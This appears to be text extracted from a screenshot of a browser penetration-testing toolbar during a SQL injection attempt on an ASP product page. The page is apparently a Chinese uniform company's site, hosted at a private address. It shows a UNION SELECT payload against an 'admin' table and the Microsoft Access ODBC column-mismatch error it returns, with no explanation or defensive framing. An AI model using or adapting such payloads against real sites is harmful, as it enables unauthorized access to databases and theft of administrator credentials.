 佛山市发发鱼制服有限公司 http://192.1...from%20admin
192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,*
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128